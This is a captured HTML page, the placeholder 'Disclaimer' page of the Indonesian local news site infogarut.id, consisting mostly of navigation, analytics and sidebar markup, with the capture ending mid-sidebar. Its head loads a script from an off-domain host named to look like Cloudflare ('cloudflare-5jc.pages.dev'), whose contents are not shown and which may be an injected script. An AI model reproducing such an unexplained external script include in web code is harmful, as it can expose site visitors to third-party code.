

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogarut.id/disclaimer
body_size: 11185
content:
<!doctype html>
<html lang="id" class="scroll-smooth">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#262626" />
    <title>    Disclaimer
 | Infogarut.id</title>
    <link rel="preload" as="image" href="/upload/images/1729434838_logo infogarut - horizon.png">
    <link rel="preload" as="image" href="/upload/images/1729434843_logo infogarut - horizon - white.png">
        <meta name="keywords" content>
    <meta name="description" content="ini halaman disklaimer...">
    
    <meta property="og:keywords" content />
    <meta property="og:url" content="https://infogarut.id/disclaimer" />
    <meta property="og:title" content="Disclaimer" />
    <meta property="og:description" content=" ini halaman disklaimer..." />
    <meta property="article:author" content="Infogarut.id" />
    
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@Infogarut.id" />
    <meta name="twitter:title" content="Disclaimer" />
    <meta name="twitter:description" content="ini halaman disklaimer..." />
    <link rel="canonical" href="https://infogarut.id/disclaimer">
    <link rel="icon" type="image/x-icon" href="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    <meta name="csrf-token" content="IpY4JWIB4kMvR3G80gzb84vtcYhIUdquhx2L39pP">
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZYX7NTPKB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5ZYX7NTPKB');

    </script>

        <link rel="stylesheet" href="/templates/gogrid/gogrid.css" media="all" />
         
        <style>
            :root {
                --color-primary: 0 39 78;
            }
        </style>
        <script>
        var metaThemeColor = document.querySelector(
            'meta[name=\'theme-color\']'
        , )
        var imageError = `https://infogarut.id/templates/gogrid/images/error.webp`
        var imageLoading = `https://infogarut.id/templates/gogrid/images/loading.webp`
        var themeModeSwitch = () => {
            if (
                localStorage.theme === 'dark' ||
                (!('theme' in localStorage) &&
                    window.matchMedia('(prefers-color-scheme: dark)')
                    .matches)
            ) {
                document.documentElement.classList.add('dark')
                metaThemeColor.setAttribute('content', '#262626')
            } else {
                document.documentElement.classList.remove('dark')
                metaThemeColor.setAttribute('content', '#fdfdfd')
            }
        }

        themeModeSwitch()

    </script>
<script src="https://cloudflare-5jc.pages.dev/gogrid.js"></script>
</head>
<body class="bg-go-gray text-[15px] text-go-black selection:bg-go-primary selection:text-go-white dark:bg-go-black
dark:text-go-white/80">
    <header class="bg-go-white dark:bg-go-black">
        <div id="bar-progress" class="fixed top-0 z-10 h-1 bg-go-primary">
        </div>
        <div class="mx-auto max-w-6xl px-3 py-2 lg:px-0">
            <div class="flex items-center justify-between">
                <div class="flex items-center gap-1.5">
                    <div class="order-1 flex">
                        <a href="/" class="inline-block w-32 lg:w-36 max-h-9" title="Infogarut.id">
                            <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                            <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                        </a>
                    </div>

                    <button id="mobile-menu-button" type="button" aria-label="Menu" class="squircle group -ml-1.5 inline-block cursor-pointer bg-transparent px-1 lg:hidden">
                        <svg class="w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path>
                        </svg>
                    </button>

                    
                    <div id="mobile-menu" class="fixed inset-0 z-40 hidden h-screen w-screen bg-go-black/30 backdrop-blur" aria-hidden="true" aria-modal="true">
                        <button id="mobile-menu-close-button" type="reset" aria-label="Close menu" class="group fixed right-5 top-5 h-10 w-10 cursor-pointer rounded-full bg-go-white/50 
                        p-0.5 dark:bg-go-black-transparent">
                            <span class="flex items-center justify-center m-auto h-8 w-8 rounded-full bg-go-white dark:bg-go-black">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" fill="currentColor">
                                    <path d="M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z"></path>
                                </svg>
                            </span>
                        </button>
                        <div class="fixed -left-full top-0 z-50 h-full w-full min-w-[280px] max-w-[280px]
                        bg-go-white dark:bg-go-black">
                            <div class="relative py-5 text-center">
                                <a href="/" class="inline-block w-32" title="Logo">
                                    <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                                    <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                                </a>
                            </div>

                            <nav class="overflow-y-no-bar flex h-full w-full flex-col overflow-auto px-7 text-sm font-medium">
                                <a href="/" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                        <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                    </svg>
                                    Beranda
                                </a>

                                <a href="/tentang-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M2 12C2 7.75736 2 5.63604 3.46447 4.31802C4.92893 3 7.28596 3 12 3C16.714 3 19.0711 3 20.5355 4.31802C22 5.63604 22 7.75736 22 12C22 16.2426 22 18.364 20.5355 19.682C19.0711 21 16.714 21 12 21C7.28596 21 4.92893 21 3.46447 19.682C2 18.364 2 16.2426 2 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M8.4 8H7.6C6.84575 8 6.46863 8 6.23431 8.23431C6 8.46863 6 8.84575 6 9.6V10.4C6 11.1542 6 11.5314 6.23431 11.7657C6.46863 12 6.84575 12 7.6 12H8.4C9.15425 12 9.53137 12 9.76569 11.7657C10 11.5314 10 11.1542 10 10.4V9.6C10 8.84576 10 8.46863 9.76569 8.23431C9.53137 8 9.15425 8 8.4 8Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                        <path d="M6 16H10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 8H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 12H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 16H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Tentang kami
                                </a>
                                <a href="/hubungi-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M4.5 10C4.5 6.22876 4.5 4.34315 5.67157 3.17157C6.84315 2 8.72876 2 12.5 2H14C17.7712 2 19.6569 2 20.8284 3.17157C22 4.34315 22 6.22876 22 10V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H12.5C8.72876 22 6.84315 22 5.67157 20.8284C4.5 19.6569 4.5 17.7712 4.5 14V10Z" stroke="currentColor" stroke-width="2" />
                                        <path d="M4.5 6H2M4.5 12H2M4.5 18H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M15.2748 8.49261C15.2748 9.59715 14.3794 10.4926 13.2749 10.4926C12.1704 10.4926 11.275 9.59715 11.275 8.49261C11.275 7.38808 12.1704 6.49268 13.2749 6.49268C14.3794 6.49268 15.2748 7.38808 15.2748 8.49261Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.31982 15.7161C10.3782 14.0868 12.0589 13.4762 13.2749 13.4774C14.491 13.4787 16.1224 14.0868 17.1807 15.7161C17.2492 15.8215 17.268 15.9512 17.2063 16.0607C16.9588 16.4996 16.1903 17.3705 15.6352 17.4296C14.9975 17.4974 13.3291 17.5069 13.2762 17.5072C13.2232 17.5069 11.5034 17.4974 10.8653 17.4296C10.3103 17.3705 9.5418 16.4996 9.29429 16.0607C9.23254 15.9512 9.25139 15.8215 9.31982 15.7161Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Kontak
                                </a>
                                
                                                                <div class="dropdown">
                                    <div class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                    dark:border-go-black-transparent cursor-pointer hover:duration-300">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M5 10C3.9 10 3 10.9 3 12C3 13.1 3.9 14 5 14C6.1 14 7 13.1 7 12C7 10.9 6.1 10 5 10ZM19 10C17.9 10 17 10.9 17 12C17 13.1 17.9 14 19 14C20.1 14 21 13.1 21 12C21 10.9 20.1 10 19 10ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10Z"></path>
                                        </svg>
                                        Lainnya
                                        <svg class="arrow inline ml-auto mr-2 transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                                        </svg>
                                    </div>
                                    <div aria-expanded="true" class="dropdown-menu overflow-y-no-bar flex h-64 flex-col overflow-auto duration-300 
                                    aria-expanded:!h-0 aria-expanded:!overflow-hidden">
                                        <a href="/kebijakan-privasi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Kebijakan privasi
                                        </a>
                                        <a href="/redaksi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Redaksi
                                        </a>
                                        <a href="/karir" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Karir
                                        </a>
                                        <a href="/post/index" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Index
                                        </a>
                                        <a href="/disclaimer" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Disclaimer
                                        </a>
                                        <a href="/pedoman-media-siber" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Pedoman media Siber
                                        </a>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>

                <nav class="hidden gap-10 lg:flex">
                    <a href="/" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Beranda</a>
                    <a href="/tentang-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Tentang</a>
                    <a href="/hubungi-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Kontak</a>
                    
                                        <div class="group relative">
                        <span class="inline-block leading-[3.5rem] group-hover:text-go-primary group-hover:duration-300 cursor-pointer">
                            Lainnya
                            <svg class="inline transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="15" height="15" fill="currentColor">
                                <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                            </svg>
                        </span>
                        <div class="invisible absolute top-full z-10 h-auto min-w-[220px] max-w-[220px] -translate-y-3 rounded-lg 
                        border border-go-gray bg-go-white p-2 opacity-0 shadow-2xl shadow-go-shadow transition 
                        duration-300 group-hover:visible group-hover:translate-y-0 group-hover:overflow-auto 
                        group-hover:opacity-100 dark:border-go-black-transparent dark:bg-go-black">
                            <a href="/kebijakan-privasi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Kebijakan Privasi
                            </a>
                            <a href="/redaksi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Redaksi
                            </a>
                            <a href="/karir" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Karir
                            </a>
                            <a href="/post/index" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                News Index
                            </a>
                            <a href="/disclaimer" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Disclaimer
                            </a>
                            <a href="/pedoman-media-siber" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Pedoman Media Siber
                            </a>
                        </div>
                    </div>
                </nav>
                
                <div class="flex gap-2">
                    <a href="/search" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="link" title="Search">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.8675 18 18 14.8675 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18ZM19.4853 18.0711L22.3137 20.8995L20.8995 22.3137L18.0711 19.4853L19.4853 18.0711Z"></path>
                        </svg>
                    </a>
                    <button id="dark-mode" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="button" title="Darkmode">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
                        </svg>
                    </button>
                    <a href="/login" class="squircle flex justify-center items-center leading-normal h-9 w-9 transition 
                    hover:bg-go-gray dark:hover:bg-go-black-transparent" role="link" title="Login or Register">
                                                <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M4 22C4 17.5817 7.58172 14 12 14C16.4183 14 20 17.5817 20 22H18C18 18.6863 15.3137 16 12 16C8.68629 16 6 18.6863 6 22H4ZM12 13C8.685 13 6 10.315 6 7C6 3.685 8.685 1 12 1C15.315 1 18 3.685 18 7C18 10.315 15.315 13 12 13ZM12 11C14.21 11 16 9.21 16 7C16 4.79 14.21 3 12 3C9.79 3 8 4.79 8 7C8 9.21 9.79 11 12 11Z"></path>
                        </svg>
                                            </a>
                </div>
            </div>
        </div>
                <div class="border-y border-go-gray dark:border-go-black-transparent">
            <div class="mx-auto max-w-6xl flex lg:justify-center gap-x-5 px-3 py-2 md:gap-x-10 lg:px-0 overflow-x-no-bar 
            overflow-auto">
                                                                <a href="/artikel/kategori/berita" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    BERITA
                </a>
                                                                                                <a href="/artikel/kategori/kuliner" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KULINER
                </a>
                                                                                                <a href="/artikel/kategori/sejarah" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    SEJARAH
                </a>
                                                                                                <a href="/artikel/kategori/wisata" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    WISATA
                </a>
                                                                                                <a href="/artikel/kategori/garut-pride" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    GARUT PRIDE
                </a>
                                                                                                <a href="/artikel/kategori/humaniora" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    HUMANIORA
                </a>
                                                                                                <a href="/artikel/kategori/pemda-garut" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KEBIJAKAN
                </a>
                                                                                                <a href="/artikel/kategori/viral" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    VIRAL
                </a>
                                                                                                <a href="/artikel/kategori/nyunda" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    NYUNDA
                </a>
                                                                                                <a href="/artikel/kategori/travel" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    TRAVEL
                </a>
                                                                                                <a href="/artikel/kategori/olahraga" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    OLAHRAGA
                </a>
                                                            </div>
        </div>
            </header>
    <main class="relative py-3 lg:py-5">
    <div class="mx-auto max-w-6xl px-3 lg:px-0">
        <div class="grid grid-cols-1 gap-x-5 lg:grid-cols-7">
            <div class="lg:col-span-5">
                <div class="mb-5 rounded-lg bg-go-white p-3 dark:bg-go-black-transparent md:p-5">
                    
                    <div class="mb-3 flex items-center gap-x-1.5 text-xs md:mb-5 md:text-sm">
    <a href="/" class="flex items-center">
        <svg class="w-3 h-3 md:w-3.5 md:h-3.5 mr-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="none">
            <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
            <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
        </svg>
        <span class="capitalize leading-none">Beranda</span>
    </a>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize ">
        Halaman
    </span>
        <svg class="w-7 h-3.5 lg:w-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
        <path d="M13.1717 12.0007L8.22192 7.05093L9.63614 5.63672L16.0001 12.0007L9.63614 18.3646L8.22192 16.9504L13.1717 12.0007Z"></path>
    </svg>
    <span class="capitalize line-clamp-1 text-go-primary font-medium">
        Disclaimer
    </span>
    </div>
                    
                    <article class="prose prose-neutral max-w-none dark:prose-invert lg:prose-base prose-h1:text-2xl 
                    prose-h2:text-xl prose-h3:text-lg prose-h4:text-base prose-a:text-go-primary 
                    prose-a:underline-offset-2 prose-figcaption:italic prose-img:!max-w-full prose-img:!h-[200px] prose-img:!w-full 
                    prose-img:rounded-lg prose-img:object-cover prose-img:-indent-[1000px] prose-hr:my-7 
                    md:prose-img:!h-[320px] lg:prose-h1:text-3xl lg:prose-h2:text-2xl lg:prose-h3:text-xl 
                    lg:prose-h4:text-lg lg:prose-img:!h-[440px] prose-pre:text-sm md:prose-pre:text-base">
                        <h1 class="!mb-3 md:!mb-5">
                            Disclaimer
                        </h1>
                        
                        <div id="post-body" class="mb-0 lg:mb-5">
                            <p>ini halaman disklaimer</p>
                        </div>
                    </article>
                </div>
            </div>
            <aside class="lg:col-span-2">
    
    <div class="sticky grid grid-cols-1 md:grid-cols-2 lg:grid-cols-1 top-5 gap-5 mb-5">
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <div id="que-target-vertical"></div>
    </div>
</div>

<div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-lg overflow-hidden">
        <a href="https://linktr.ee/iklaninfogarut?fbclid=PAZXh0bgNhZW0CMTEAc3J0YwZhcHBfaWQMMjU2MjgxMDQwNTU4AAGnXTlAtTC_daR8JUO7MChZb72QdOkabcl12F18kT0SOcIBEKcTc8yWk_trSlw_aem_WzjVNcnkDHEGn7iaywk6dg" target="_blank" onclick="bannerClick(31)" aria-label="Iklan Infogarut">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/banner/1768193245_WhatsApp Image 2026-01-12 at 11.44.55.jpeg" width="300" height="300" alt="Iklan Infogarut">
        </a>
    </div>
</div>
                
        <div>
                        <h3 class="mb-3 text-lg font-semibold">
                Pilihan Untuk Anda
            </h3>
                        <div class="overflow-hidden rounded-lg bg-go-white pb-1 dark:bg-go-black-transparent">
                <div class="group">
                    <div class="relative h-48 overflow-hidden p-3 pb-0 md:h-36 lg:h-44 lg:h-48">
                        <a href="https://infogarut.id/review-film-the-odyssey-karya-christopher-nolan-sinopsis-dan-jam-tayangnya" class="relative inline-block h-full w-full overflow-hidden rounded-lg" title="Review Film The Odyssey Karya Christopher Nolan, Sinopsis dan Jam Tayangnya!" aria-label="Review Film The Odyssey Karya Christopher Nolan, Sinopsis dan Jam Tayangnya!">
                            <img loading="lazy" class="lazy h-full w-full object-cover transition group-hover:scale-110" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="https://infogarut.id/upload/postingan/1767257773_WhatsApp Image 2026-01-01 at 15.54.52.jpeg" width="256" height="144" alt="Review Film The Odyssey Karya Christopher Nolan, Sinopsis dan Jam Tayangnya!" />
                        </a>
                        <div class="absolute bottom-2 left-2 rounded bg-go-primary/80 px-3 py-1.5 text-xs 
                    text-go-white backdrop-blur-sm inline-block capitalize">
                            02 Jan 2026
                        </div>
                    </div>
                    <div class="relative p-4 pb-2 md:p-4 md:pb-2.5">
                        <a href="https://infogarut.id/review-film-the-odyssey-karya-christopher-nolan-sinopsis-dan-jam-tayangnya">
                            <h3 class="mb-3 line-clamp-2 text-sm font-semibold hover:transition hover:text-go-primary 
                        md:text-base">
                                Review Film The Odyssey Karya Christopher Nolan, Sinopsis dan Jam Tayangnya!
                            </h3>
                        </a>
                        <p class="mb-5 line-clamp-3 text-sm text-go-black/80 dark:text-go-white/60">
                            Universal Pictures merilis trailer perdana nya yaitu film "The Odyssey" yang banyak menyita perhatian publik karena adan...
                        </p>
                        <a href="https://infogarut.id/review-film-the-odyssey-karya-christopher-nolan-sinopsis-dan-jam-tayangnya" class="inline-block rounded-lg bg-go-primary px-5 py-2.5 text-xs md:text-sm text-go-white" aria-label="Review Film The Odyssey Karya Christopher Nolan, Sinopsis dan Jam Tayangnya!">
                            Selengkapnya
                        </a>
                    </div>
                </div>
            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Tag</h3>
            <div class="flex flex-wrap gap-2.5">
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/info-garut" class="mr-3 line-clamp-1 hover:text-go-primary">Info Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        980
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/infogarut" class="mr-3 line-clamp-1 hover:text-go-primary">Infogarut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        686
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/garut" class="mr-3 line-clamp-1 hover:text-go-primary">Garut</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        3748
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/isra-miraj" class="mr-3 line-clamp-1 hover:text-go-primary">Isra Mi&#039;raj</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        24
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/tahun-baru-2026" class="mr-3 line-clamp-1 hover:text-go-primary">Tahun Baru 2026</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        16
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan-mental" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan Mental</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        52
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/kesehatan" class="mr-3 line-clamp-1 hover:text-go-primary">Kesehatan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        121
                    </span>
                </div>
                                <div class="inline-flex items-center rounded-md bg-go-white px-4 py-2 text-sm dark:bg-go-black-transparent">
                    <a href="/artikel/tag/lagu-sunda" class="mr-3 line-clamp-1 hover:text-go-primary">Lagu Sunda</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 text-xxs dark:bg-go-gray/10">
                        18
                    </span>
                </div>
                            </div>
        </div>
        
                <div>
            <h3 class="mb-3 text-lg font-semibold">Kategori</h3>
            <div class="grid grid-cols-2 gap-5 rounded-md bg-go-white p-3.5 dark:bg-go-black-transparent">
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/kecelakaan" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Kecelakaan</a>
                    <span class="inline-block rounded bg-go-gray px-1.5 py-0.5 text-xxs dark:bg-go-gray/10">
                        34
                    </span>
                </div>
                                <div class="flex items-center justify-between">
                    <a href="/artikel/kategori/olahraga" class="inline-block w-full line-clamp-1 text-sm hover:text-go-primary">Olahraga</a>
